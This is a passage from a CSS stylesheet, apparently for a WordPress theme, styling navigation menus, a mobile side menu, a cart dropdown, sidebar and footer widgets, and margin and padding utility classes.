a.cc-btn.cc-dismiss:hover, a.cc-btn.cc-dismiss:focus {
	opacity: 0.9;
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
	width: 100%;
	min-height: 50px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 120;
	position: relative;
	transition: height 0.3s ease-in-out;
	/* Dropdowns (large screen) */
}

.nav__holder {
	background-color: #002B4D;
}

@media only screen and (min-width: 992px) {
	.nav {
		height: 50px;
	}
	.nav .nav.sticky {
		height: 50px;
	}
}

.nav__menu, .nav__dropdown-menu {
	list-style: none;
}

.nav__menu {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.nav__menu > li {
	position: relative;
}

.nav__menu > li:hover a:after {
	width: 100%;
}

.nav__menu > li > a {
	font-family: "Poppins", sans-serif;
	color: #ffffff;
	font-size: 13px;
	font-weight: 500;
	padding: 0 16px;
	display: block;
	position: relative;
	line-height: 50px;
	letter-spacing: .06em;
	max-height: 50px;
	white-space: nowrap;
}

/* .nav__menu > li > a:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #E12A21;
	transition: all 0.3s ease-in-out;
} */

#menu-main-menu > li > a:hover {
	opacity: 0.95;
	color: white;
}

@media only screen and (min-width: 992px) {
	.nav__menu > li {
		display: inline-block;
		text-align: center;
	}
	.nav__dropdown-menu {
		position: absolute;
		padding: 15px 0;
		top: 100%;
		left: -6px;
		z-index: 1000;
		min-width: 230px;
		width: 100%;
		text-align: left;
		list-style: none;
		font-family: "Poppins", sans-serif;
		background-color: #041726;
		box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		display: block;
		visibility: hidden;
		opacity: 0;
		transition: all 0.1s ease-in-out;
	}
	.nav__dropdown-menu > li > a {
		color: #adb4ba;
		padding: 4px 23px;
		font-size: 13px;
		display: block;
	}
	.nav__dropdown-menu > li > a:hover {
		color: #fff;
	}
	.nav__dropdown-menu.hide-dropdown {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.nav__dropdown-menu--right {
		right: 0;
	}
	.nav__dropdown:hover > .nav__dropdown-menu {
		opacity: 1;
		visibility: visible;
	}
	.nav__dropdown-menu .nav__dropdown-menu {
		left: 100%;
		top: -15px;
	}
	.nav__dropdown .nav__dropdown {
		position: relative;
	}
	.nav__dropdown .nav__dropdown > a:after {
		content: '\f30f';
		font-family: 'ui-icons';
		font-size: 10px;
		position: absolute;
		right: 20px;
		top: 50%;
		width: auto !important;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.nav__dropdown-trigger {
		display: none;
	}
}

.mobile body {
	cursor: pointer;
}

/* Logo
-------------------------------------------------------*/


/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
	align-items: center;
	height: 50px;
}

.nav__wrap {
	padding-left: 32px;
}

header .flex-child {
	flex: 1 0 0;
	padding: 0px;
}

header .flex-child.flex-right {
	text-align: right;
}

.nav--align-right {
	margin-left: auto;
}

.nav--align-left {
	margin-right: auto;
}

@media only screen and (min-width: 768px) {
	.nav--align-left {
		margin-left: 60px;
	}
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
	line-height: 50px;
}

.nav__right-item {
	margin-right: 35px;
	display: flex;
}

.nav__right-item:last-child {
	margin-right: 0;
	display: flex;
	align-items: center;
}

.nav__right a:hover,
.nav__right a:focus {
	color: #fff;
}

/* Nav Subscribe
-------------------------------------------------------*/
.nav__subscribe {
	font-family: "Poppins", sans-serif;
	color: #fff;
	font-size: 13px;
	line-height: 1;
}

@media (min-width: 576px) {
	.modal-dialog {
		max-width: 400px;
	}
}

/* Nav Socials
-------------------------------------------------------*/
.nav__socials a {
	color: #fff;
}

.nav__socials a:hover {
	opacity: .9;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search-box {
	width: 300px;
	position: absolute;
	right: 0;
	top: 100%;
	padding: 15px 20px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
	box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
	position: relative;
}

.nav__search-input {
	margin-bottom: 0;
	display: block;
	line-height: 40px;
}

.nav__search-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 !important;
	width: 40px;
	border-radius: 0 5px 5px 0;
}

.nav__search-trigger {
	color: #fff;
	font-size: 15px;
	display: inline-block;
	width: 14px;
	line-height: 1;
}

.nav__search-trigger-icon {
	display: inline-block;
	width: 14px;
	color: white;
}

.nav__search .ui-close {
	font-size: 20px;
	position: relative;
	top: 2px;
	left: 2px;
}

/* Mobile Search */
.sidenav__search-mobile-form {
	position: relative;
}

.sidenav__search-mobile-input {
	height: 46px;
	border: none;
	background-color: transparent;
	margin-bottom: 0;
	font-family: "Poppins", sans-serif;
	font-size: 13px;
	color: #9AA3AB;
	border-radius: 0;
	border-bottom: 1px solid #182835;
}

.sidenav__search-mobile-input:focus {
	background-color: transparent;
	border-color: #fff;
}

.sidenav__search-mobile-submit {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 46px;
	border: 0;
	padding: 0;
	font-size: 14px;
	cursor: pointer;
	color: #9AA3AB;
	background-color: transparent;
}

/* Change Color of Placeholders */
input.sidenav__search-mobile-input::-webkit-input-placeholder {
	color: #9AA3AB;
}

input.sidenav__search-mobile-input:-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input::-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input:-ms-input-placeholder {
	color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
	background-color: #041726;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 260px;
	width: 260px;
	z-index: 121;
	overflow-y: auto;
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	-webkit-transform: translateX(-260px);
	transform: translateX(-260px);
}

.sidenav--is-open {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.main-container,
.nav__holder {
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
}

.main-container--is-pushed,
.nav__holder--is-pushed {
	-webkit-transform: translateX(260px);
	transform: translateX(260px);
}

.content-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	z-index: 120;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
	background-color: rgba(0, 0, 0, 0.8);
}

.content-overlay--is-visible {
	opacity: 1;
	visibility: visible;
}

/* Nav Icon Toggle (mobile nav)
-------------------------------------------------------*/
.nav-icon-toggle {
	padding: 0;
	display: inline-block;
	cursor: pointer;
	transition: 0.15s linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}

@media only screen and (min-width: 992px) {
	.nav-icon-toggle {
		display: none;
	}
}

.nav-icon-toggle:focus {
	outline: none;
}

.nav-icon-toggle__box {
	width: 18px;
	height: 20px;
	position: relative;
	display: block;
}

.nav-icon-toggle__inner {
	display: block;
	top: 50%;
	margin-top: -1px;
	transition: 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	width: 18px;
	height: 2px;
	background-color: #fff;
	position: absolute;
	transition: -webkit-transform 0.3s ease;
	transition: transform 0.3s ease;
	transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	content: "";
	display: block;
}

.nav-icon-toggle__inner:before {
	top: -6px;
	transition: top 0.2s 0.2s ease-in, opacity 0.1s ease-in;
}

.nav-icon-toggle__inner:after {
	bottom: -6px;
	transition: bottom 0.2s 0.2s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner {
	transition: 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:after {
	bottom: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu {
	list-style: none;
	padding: 0;
}

.sidenav__menu ul {
	list-style: none;
	padding: 0;
}

.sidenav__menu li {
	position: relative;
	border-bottom: 1px solid #182835;
	font-size: 14px;
}

.sidenav__menu li:last-child {
	border-bottom: 0;
}

.sidenav__menu-link {
	width: 100%;
	display: block;
	color: #fff;
	min-height: 46px;
	padding: 12px 16px;
	font-family: "Poppins", sans-serif;
	font-size: 15px;
	transition: background 0.3s ease;
}

.sidenav__menu-link:hover {
	color: #fff;
}

.sidenav__menu-dropdown {
	overflow: hidden;
	display: none;
	background-color: #041726;
}

.sidenav__menu-dropdown a {
	padding-left: 24px;
	color: #919BA3;
}

.sidenav__menu-dropdown.sub-menu a {
	padding-left: 36px;
}

.sidenav__menu-toggle {
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 12px;
	padding: 0;
	width: 46px;
	height: 46px;
	text-align: center;
}

.sidenav__menu-toggle:focus {
	outline: none;
}

.sidenav__menu--is-open > a {
	background-color: #002B4D;
}

.sidenav__menu--is-open > .sidenav__menu-toggle {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	color: #fff;
}

.sidenav__menu--is-open > .sidenav__menu-toggle:hover {
	color: #fff;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
	padding: 0 15px;
	margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
	height: 50px;
	left: 0;
	right: 0;
	top: 0;
}

.socials {
	display: flex;
	align-items: center;
}

.nav--sticky.sticky {
	z-index: 120;
	height: 50px;
}

.nav.sticky {
	height: 50px;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
	display: block;
	z-index: 100;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 12px;
	position: fixed;
	bottom: -34px;
	right: 20px;
	line-height: 28px;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
	border-radius: 50%;
	transition: all 0.3s ease-in-out;
	text-decoration: none;
}

#back-to-top i {
	transition: all 0.3s ease-in-out;
}

#back-to-top a {
	display: block;
	color: #49545E;
}

#back-to-top.show {
	bottom: 20px;
}

#back-to-top:hover {
	background-color: #E12A21;
	border-color: transparent;
}

#back-to-top:hover i {
	color: #fff;
}

/* Top Bar
-------------------------------------------------------*/
.top-bar {
	height: 30px;
	border-bottom: 1px solid #353535;
	display: flex;
	align-items: center;
}

.top-bar a {
	color: #c1c1c1;
	font-size: 13px;
}

.top-bar a:hover {
	color: #fff;
}

.top-bar__currency-language, .top-bar__right {
	flex: 1 0 0;
}

.top-bar__promo {
	flex: 2 0 0;
	margin-bottom: 0;
}

.top-bar > ul, .top-bar__currency, .top-bar__language {
	display: inline-block;
	position: relative;
}

.top-bar__language {
	margin-right: 10px;
}

.top-bar__language:after {
	content: '';
	display: block;
	width: 1px;
	height: 13px;
	background-color: #353535;
	position: absolute;
	top: 5px;
	right: -7px;
}

.top-bar__currency-dropdown, .top-bar__language-dropdown {
	background-color: #0d0d0d;
	padding: 6px 16px;
	position: absolute;
	left: -16px;
	z-index: 150;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.top-bar__currency-dropdown ul li,
.top-bar__language-dropdown ul li {
	line-height: 26px;
	border-top: 1px solid #353535;
}

.top-bar__currency-dropdown ul li:first-child,
.top-bar__language-dropdown ul li:first-child {
	border-top: 0;
}

.top-bar__currency:hover .top-bar__currency-dropdown,
.top-bar__language:hover .top-bar__language-dropdown {
	visibility: visible;
	opacity: 1;
}

.top-bar__promo {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.06em;
	color: #fff;
}

.top-bar__right {
	text-align: right;
}

.top-bar__item {
	display: inline-block;
	margin-left: 16px;
}

.top-bar__item:nth-child(2) i {
	margin-right: 0;
}

.top-bar__item > i,
.top-bar__item > a > i {
	margin-right: 5px;
	color: #fff;
}

.top-bar__sign-in {
	text-transform: uppercase;
	letter-spacing: .06em;
}

.top-bar__sign-in i {
	font-size: 12px;
}

/* Nav Cart
-------------------------------------------------------*/
.nav-cart {
	position: relative;
}

.nav-cart__dropdown {
	opacity: 0;
	visibility: hidden;
	min-width: 270px;
	max-width: 300px;
	position: absolute;
	top: 100%;
	left: auto;
	right: -15px;
	background-color: #1a1a1a;
	padding: 20px;
	line-height: 1;
	text-align: left;
	transition: all 0.3s ease-in-out;
	z-index: 201;
}

.nav-cart__dropdown:before {
	content: '';
	position: absolute;
	width: 50px;
	height: 13px;
	display: block;
	top: -10px;
	right: 17px;
}

.nav-cart__items {
	position: relative;
}

.nav-cart__item {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #353535;
	position: relative;
}

.nav-cart__item:first-child {
	margin-top: 0;
}

.nav-cart__img {
	float: left;
	margin-right: 20px;
}

.nav-cart__price {
	color: #c1c1c1;
	font-size: 13px;
	margin-top: 5px;
}

.nav-cart__title {
	position: relative;
	overflow: hidden;
	margin-right: 30px;
}

.nav-cart__title > a {
	position: relative;
	color: #fff;
	font-size: 14px;
	vertical-align: top;
	line-height: 1.5;
}

.nav-cart__title > a:hover {
	color: #fff;
}

.nav-cart__remove {
	font-size: 20px;
	position: absolute;
	right: 0;
	top: 0;
	background-color: #383838;
}

.nav-cart__remove a {
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	color: #c1c1c1;
}

.nav-cart__remove i {
	font-size: 16px;
}

.nav-cart__remove:hover {
	background-color: #E12A21;
}

.nav-cart__remove:hover i {
	color: #fff;
}

.nav-cart__summary {
	margin-top: 10px;
	font-weight: 700;
	color: #fff;
	font-size: 14px;
}

.nav-cart__total-price {
	float: right;
}

.nav-cart__actions a {
	width: 100%;
	color: #fff;
}

.nav-cart__actions a:first-child {
	color: #3A444D;
}

.nav-cart__actions a:hover {
	color: #fff;
}

.nav-cart:hover .nav-cart__dropdown {
	opacity: 1;
	visibility: visible;
}

.nav__mobile-cart,
.nav__mobile-wishlist {
	color: #fff;
	font-size: 18px;
}

.nav__mobile-cart:hover,
.nav__mobile-wishlist:hover {
	color: #fff;
}

.nav__mobile-cart-amount {
	font-size: 16px;
}

.nav__mobile-wishlist {
	margin-right: 18px;
}

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget {
	margin-bottom: 40px;
}

.widget li {
	list-style: none;
}

.widget-title {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 18px;
	font-weight: 700;
}

.widget .sub-menu,
.widget .children {
	padding-left: 15px;
	padding-top: 10px;
}

.widget .sub-menu li:first-child,
.widget .children li:first-child {
	border-top: 1px solid #e1e5e6;
	padding-top: 10px;
}

.widget_recent_entries a,
.widget_recent_comments a,
.widget_nav_menu a,
.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_meta a {
	color: #49545E;
}

.widget_recent_entries a:hover,
.widget_recent_comments a:hover,
.widget_nav_menu a:hover,
.widget_archive a:hover,
.widget_pages a:hover,
.widget_categories a:hover,
.widget_meta a:hover {
	color: #E12A21;
}

/* Widget RSS
-------------------------------------------------------*/
.widget_rss li {
	padding: 16px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_rss li:first-child {
	padding-top: 0;
}

.widget_rss .rsswidget {
	color: #3A444D;
}

.widget_rss .rsswidget:hover {
	color: #E12A21;
}

.widget_rss .rss-date {
	display: block;
	color: #919BA3;
	font-size: 0.875rem;
	margin: 6px 0 12px;
}

/* Widgets select (Categories, Archives, Text Widget)
-------------------------------------------------------*/
.widget_categories select,
.widget_archive select,
.widget_text select {
	margin-bottom: 0;
}

/* Widget Recent Comments
-------------------------------------------------------*/
.widget_recent_comments .recentcomments a {
	color: #3A444D;
}

.widget_recent_comments .recentcomments a:hover {
	color: #E12A21;
}

/* Widget Calendar
-------------------------------------------------------*/
#wp-calendar {
	width: 100%;
}

#wp-calendar > thead > tr > th,
#wp-calendar > tbody > tr > th,
#wp-calendar > tfoot > tr > th,
#wp-calendar > thead > tr > td,
#wp-calendar > tbody > tr > td,
#wp-calendar > tfoot > tr > td {
	border: 0;
}

#wp-calendar caption {
	caption-side: top;
	text-align: right;
	color: #49545E;
	font-size: 12px;
	padding: 0;
	margin-bottom: 15px;
	padding-right: 10px;
}

#wp-calendar thead th {
	padding: 8px;
	text-align: center;
	font-size: 10px;
}

#wp-calendar thead th:first-child {
	padding-left: 0;
}

#wp-calendar thead th:last-child {
	padding-right: 0;
}

#wp-calendar tbody {
	color: #919BA3;
}

#wp-calendar tbody td {
	text-align: center;
	padding: 8px;
}

#wp-calendar tbody td:first-child {
	padding-left: 0;
}

#wp-calendar tbody td:last-child {
	padding-right: 0;
}

#wp-calendar tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	padding-right: 4px;
}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	padding-left: 4px;
}

/* Widget Popular Posts
-------------------------------------------------------*/
.widget-popular-posts__list > li {
	padding: 14px 0;
}

.widget-popular-posts__list > li:first-child {
	padding-top: 0;
}

.widget-popular-posts__list > li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.widget-popular-posts__img-holder {
	width: 65px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 575px) {
	.widget-popular-posts__img-holder {
		width: 50px;
	}
}

.widget-popular-posts__entry {
	min-height: 60px;
}

.widget-popular-posts__number {
	font-size: 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	color: #fff;
	position: absolute;
	left: -15px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	border: 2px solid #fff;
	text-align: center;
	background-color: #E12A21;
	z-index: 2;
}

@media only screen and (max-width: 767px) {
	.widget-popular-posts__number {
		display: none;
	}
}

.widget-popular-posts__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 0;
	padding-left: 26px;
}

.widget-popular-posts__entry-title a {
	color: #3A444D;
}

.widget-popular-posts__entry-title a:hover {
	color: #E12A21;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-input {
	background-color: #fff;
}

.widget-search-button,
.search-form__button {
	position: absolute;
	top: 0;
	height: 100%;
	width: 45px;
	padding: 0 !important;
	background-color: transparent;
	border: 0;
	right: 0;
	font-size: 17px;
	vertical-align: middle;
	border-radius: 0 4px 4px 0;
}

.search-form {
	position: relative;
}

/* Widget Categories, Recent Entries, Comments, Archives, Meta
-------------------------------------------------------*/
.widget_categories li,
.widget_recent_entries li,
.widget_nav_menu li,
.widget_archive li,
.widget_pages li,
.widget_meta li {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_nav_menu li:first-child,
.widget_archive li:first-child,
.widget_pages li:first-child,
.widget_meta li:first-child {
	padding-top: 0;
}

.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_nav_menu li:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_meta li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.recentcomments {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.recentcomments:first-child {
	padding-top: 0;
}

.recentcomments:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.sidebar .widget_mc4wp_form_widget {
	border: 5px solid #f4f6f6;
	padding: 28px 24px;
}

.sidebar .widget_mc4wp_form_widget .widget-title {
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

.mc4wp-form-fields {
	position: relative;
}

.mc4wp-form-fields p {
	margin-bottom: 0;
	position: relative;
}

.mc4wp-form-fields input[type=email]:before {
	content: '';
	display: block;
}

.mc4wp-form-fields input[type=email],
.mc4wp-form-fields input[type=text] {
	margin-bottom: 8px;
	padding-left: 40px;
}

.mc4wp-form-fields input[type=submit] {
	margin-bottom: 0;
	width: auto;
}

.mc4wp-form-icon {
	position: absolute;
	line-height: 40px;
	left: 16px;
	font-size: 12px;
	color: #919BA3;
}

.subscribe-popup-modal .widget_mc4wp_form_widget {
	margin-bottom: 0;
}

.subscribe-popup-modal .modal-body {
	padding-bottom: 40px;
}

/* Newsletter wide
-------------------------------------------------------*/
.newsletter-wide {
	overflow: hidden;
	border: 5px solid #f4f6f6;
	padding: 28px 24px 16px;
}

.newsletter-wide__text {
	margin-bottom: 16px;
}

.newsletter-wide .widget-title {
	margin-bottom: 0;
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

@media only screen and (min-width: 576px) {
	.newsletter-wide__form input[type=submit] {
		position: absolute;
		top: 0;
		right: 0;
	}
}

/* Widget Facebook
-------------------------------------------------------*/
.widget_sfp_page_plugin_widget {
	overflow: hidden;
}

/* Widget Latest reviews
-------------------------------------------------------*/
.widget-latest-reviews .entry {
	margin-bottom: 16px;
}

.widget-top-reviews__rating {
	display: inline-block;
}

/* Widget Twitter
-------------------------------------------------------*/
.widget-twitter__tweet {
	position: relative;
	margin-bottom: 24px;
}

.widget-twitter__tweet-text-holder {
	padding-left: 24px;
}

.widget-twitter__tweet-text {
	word-wrap: break-word;
	margin-bottom: 8px;
}

.widget-twitter__tweet-text a {
	text-decoration: underline;
}

.widget-twitter__tweet-time {
	font-size: 13px;
}

.widget-twitter__tweet-icon {
	color: #55ACEE;
	position: absolute;
	left: 0;
	top: 0;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials li {
	padding: 0 0 6px;
}

.widget-socials .socials a {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	border-radius: 5px;
	text-align: left;
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	height: 40px;
	padding: 0 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

.widget-socials .socials a:hover {
	color: #fff;
}

.widget-socials .socials a:before {
	content: '';
	display: block;
	width: 0;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	position: absolute;
	left: 0;
	transition: all 0.3s ease-in-out;
}

.widget-socials .socials a:hover:before {
	width: 100%;
}

.widget-socials .socials i {
	font-size: 15px;
	width: 20px;
	display: inline-block;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.widget_product_tag_cloud a,
.entry__tags a {
	padding: 4px 6px;
	line-height: 1;
	margin: 0 8px 8px 0;
	border-radius: 3px;
	font-size: 12px !important;
	border: 1px solid #e1e5e6;
	color: #49545E;
	display: inline-block;
	float: left;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover,
.entry__tags a:hover {
	background-color: #E12A21;
	border-color: transparent;
	color: #fff;
}

.tagcloud {
	overflow: hidden;
}

/*-------------------------------------------------------*/
/* Footer Widgets
/*-------------------------------------------------------*/
.footer__widgets p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}

.footer__widgets a:not(.social),
.footer__widgets li,
.footer__widgets .widget-title,
.footer__widgets #wp-calendar caption,
.footer__widgets #wp-calendar a,
.footer__widgets .widget_rss .rsswidget,
.footer__widgets .widget_recent_comments .recentcomments a,
.footer__widgets .deo-newsletter-gdpr-checkbox__label,
.footer__widgets ul li a:hover {
	color: #fff;
}

.footer__widgets #wp-calendar thead th {
	color: #919BA3;
}

.footer__widgets ul li a:hover {
	text-decoration: underline;
}

.footer__widgets .widget_categories li,
.footer__widgets .widget_recent_entries li,
.footer__widgets .widget_nav_menu li,
.footer__widgets .widget_archive li,
.footer__widgets .widget_pages li,
.footer__widgets .widget_meta li,
.footer__widgets .widget .sub-menu li:first-child,
.footer__widgets .widget .children li:first-child,
.footer__widgets .widget_rss li,
.footer__widgets .widget_tag_cloud a,
.footer__widgets .widget_product_tag_cloud a,
.footer__widgets .recentcomments {
	border-color: #254054;
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
	background-color: #002B4D;
	color: #6a7a89;
}

.footer__widgets {
	padding: 65px 0 25px;
}

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
	padding: 32px 0;
	background-color: #041726;
}

.copyright {
	font-size: 13px;
	color: #9AA3AB;
	font-family: "Poppins", sans-serif;
}

.copyright a {
	color: inherit;
}

.copyright a:hover {
	color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.no-margin {
	margin: 0 !important;
}

.no-padding {
	padding: 0 !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mt-10 {
	margin-top: 10px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-140 {
	margin-top: 140px;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-140 {
	margin-bottom: 140px;
}

.pt-0 {
	padding-top: 0;
}

.pt-10 {
	padding-top: 10px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-200 {
	padding-top: 200px;
}

.pb-0 {
	padding-bottom: 0;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
	padding-bottom: 90px;
}

.pb-100 {
	padding-bottom: 100px;
}

.pb-110 {
	padding-bottom: 110px;
}

.pb-120 {
	padding-bottom: 120px;
}

.pb-130 {
	padding-bottom: 130px;
}

.pb-140 {
	padding-bottom: 140px;
}

.pb-150 {
	padding-bottom: 150px;
}

.pb-160 {
	padding-bottom: 160px;
}

.pb-170 {
	padding-bottom: 170px;
}

.pb-180 {
	padding-bottom: 180px;
}

.pb-190 {
	padding-bottom: 190px;
}

.pb-200 {
	padding-bottom: 200px;
}

@media only screen and (max-width: 1199px) {
	.mt-lg-0 {
		margin-top: 0 !important;
